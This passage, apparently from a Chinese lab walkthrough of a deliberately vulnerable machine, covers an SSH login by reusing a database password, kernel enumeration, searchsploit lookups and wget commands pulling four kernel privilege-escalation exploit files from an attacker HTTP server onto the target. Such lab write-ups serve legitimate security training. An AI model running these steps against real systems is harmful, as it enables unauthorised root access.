

盲猜ssh密码和数据库密码一模一样,登录成功



内核信息收集



漏洞检索,发现几个可能的内核提权漏洞





复制到当前目录 searchsploit -m 编号



开启http服务

下载命令检查

wget 192.168.111.128:8000/44300.c

wget 192.168.111.128:8000/44298.c

wget 192.168.111.128:8000/40049.c

wget 192.168.111.128:8000/40871.c将四个文件传到靶机上进行编译,一个一个尝试,编译失败也不要紧,就换一个exp,最后得到44298.c这个exp能提权成功

本靶机主要是前端express.js编写的前端项目,项目打包的源码暴露了api接口的信息,通过访问此api接口,由于后端的过滤不严谨,造成的信息泄露,进而获取了目标的权限

往期推荐

【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏

ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略

本站小部分内容转载于互联网,如有侵权还请联系